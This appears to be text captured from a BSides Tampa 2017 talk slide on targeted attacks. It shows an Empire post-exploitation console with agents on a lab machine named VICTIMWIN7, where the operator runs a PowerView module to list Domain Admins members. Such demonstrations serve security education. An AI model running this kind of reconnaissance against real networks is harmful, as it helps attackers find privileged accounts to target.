 [*] Active agents:
Name Internal IP Machine Name Username Process Delay Last Seen
--------- ----------- ------------ --------- ------- ----- --------------------
YZUSRC1ZDYS3FSZM 192.168.1.131 VICTIMWIN7 METEORMUSIC\Standardpowershell/2536 0/0.0 2016-07-11 13:59:37
GCZXFLMZWRTHSXCA 192.168.1.131 VICTIMWIN7 *METEORMUSIC\Standardpowershell/2464 0/0.0 2016-07-11 13:59:37
(Empire: agents) > interact GCZXFLMZWRTHSXCA
(Empire: GCZXFLMZWRTHSXCA) > usemodule situational_awareness/network/powerview/get_group_member
(Empire: situational_awareness/network/powerview/get_group_member) > info
Name: Get-NetGroupMember
Module: situational_awareness/network/powerview/get_group_member
NeedsAdmin: False
OpsecSafe: True
MinPSVersion: 2
Background: True
OutputExtension: None
Authors:
@harmj0y
Description:
Returns the members of a given group, with the option to
"Recurse" to find all effective group members. Part of
PowerView.
Options:
Name Required Value Description
---- -------- ------- -----------
Filter False A customized ldap filter string to use,
e.g. "(description=*admin*)"
GroupName True "Domain Admins" The group name to query for users.
Domain False The domain to use for the query,
defaults to the current domain.
DomainController False Domain controller to reflect LDAP
queries through.
UseMatchingRule False Switch. Use LDAP MATCHING RULE IN CHAIN
in the LDAP search query when -Recurse
is specified.
SID False The Group SID to query for users.
Recurse False Switch. If the group member is a group,
recursively try to query its members as
well.
Agent True GCZXFLMZWRTHSXCA Agent to run module on.
FullData False Return full group objects instead of
just object names (the default).
(Empire: situational_awareness/network/powerview/get_group_member) > execute
(Empire: situational_awareness/network/powerview/get_group_member) >
Job started: Debug32_18xcq
EXIT
Advanced Targeted Attack.
Andy Thompson
BSIDES
TAMPA
-2017-
BSidesTampa.net Irongeek